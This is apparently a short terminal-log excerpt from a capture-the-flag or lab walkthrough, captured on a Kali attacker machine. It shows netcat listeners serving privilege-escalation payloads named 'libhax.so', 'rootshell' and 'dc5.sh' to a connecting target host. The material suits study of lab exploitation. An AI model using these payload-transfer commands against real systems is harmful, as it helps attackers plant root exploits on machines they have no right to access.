 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 2333 < libhax.so
listening on [any] 2333 ...
connect to [192.168.43.33] from (UNKNOWN) [192.168.
43.8] 52395
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 2333 < rootshell
listening on [any] 2333 ...
connect to [192.168.43.33] from (UNKNOWN) [192.168.
43.8] 52396
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 2333 < dc5.sh
listening on [any] 2333 ...
connect to [192.168.43.33] from (UNKNOWN) [192.168.
43.8] 52397
^C